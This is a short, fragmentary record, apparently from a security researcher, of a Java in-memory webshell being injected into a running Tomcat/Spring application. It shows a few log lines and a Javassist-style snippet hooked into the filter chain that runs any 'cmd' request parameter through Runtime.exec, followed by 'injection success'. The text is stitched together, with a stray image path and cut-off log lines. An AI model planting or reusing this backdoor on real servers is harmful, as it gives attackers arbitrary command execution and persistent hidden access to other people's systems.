 2021-12-08 09:59:29.199  INFO 3527 --- [nio-6080-exec-1] o.a.c.c.C.[Tomcat].[localhost].[/]
2021-12-08 09:59:29.199  INFO 3527 --- [nio-6080-exec-1] o.s.web.servlet.DispatcherServlet
2021-12-08 09:59:29.200  INFO 3527 --- [nio-6080-exec-1] o.s.web.servlet.DispatcherServlet
    javax.servlet.http.HttpServletRequest req =  $1;
    javax.servlet.http.HttpServletResponse res = $2;
    java.lang.String cmd = req.getParameter("cmd");

    if (cmd != null){
       System.out.println(cmd);        try {
            java.lang.Runtime.getRuntime().exec(cmd);
        } catch (Exception e){
            e.printStackTrace();
        }
    }
    else{
        internalDoFilter(req,res);
    }

injection success
d4m1ts gm7.org